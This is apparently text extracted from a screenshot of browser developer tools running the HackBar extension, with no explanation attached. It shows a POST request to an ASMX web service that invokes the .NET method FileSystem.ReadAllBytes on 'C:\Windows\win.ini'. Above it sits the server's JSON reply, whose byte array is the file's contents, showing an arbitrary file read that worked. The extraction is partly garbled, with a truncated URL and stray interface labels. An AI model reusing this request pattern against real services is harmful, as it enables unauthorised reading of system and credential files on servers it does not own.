 美观输出
{"IsSuccess":true,"StatusCode":"OK","ResultMsg":null,"ResultDetailMsg":null,"Data":
[59,32,102,111,114,32,49,54,45,98,105,116,32,97,112,112,32,115,117,112,112,111,114,116,13,10,91,102,111,110,116,115,93,13,10,91,101,120,116,101,110,115,105,111,110,115,93
10,91,102,105,108,101,115,93,13,10,91,77,97,105,108,93,13,10,77,65,80,73,61,49,13,10]}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar Resources Saver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
do.asmx?
controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20Version%3d8.0.0.0%2c%20Cult
f11d50a3a&action=ReadAllBytes
Use POST method
enctype
application/json
MODIFY HEADER
Body
["\"C:\\\\Windows\\\\win.ini\""]
Name
Upgrade-Insecure-Requests